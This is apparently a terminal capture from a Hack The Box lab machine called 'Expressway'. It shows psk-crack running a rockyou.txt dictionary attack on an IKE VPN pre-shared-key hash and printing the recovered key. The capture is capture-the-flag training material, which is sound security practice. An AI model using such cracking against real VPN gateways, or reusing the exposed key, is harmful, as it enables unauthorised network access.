 ┌──(kali㉿kali)-[~/htb/machines/Expressway]
└─$ psk-crack -d /usr/share/wordlists/rockyou.txt hash.txt
Starting psk-crack [ike-scan 1.9.6] (http://www.nta-monitor.com/tools/ike-scan/)
Running in dictionary cracking mode
key "freakingrockstarontheroad" matches SHA1 hash 75c75819ffdbee1e253491a33366ebc819e4ae34
Ending psk-crack: 8045040 iterations in 8.201 seconds (980949.79 iterations/sec)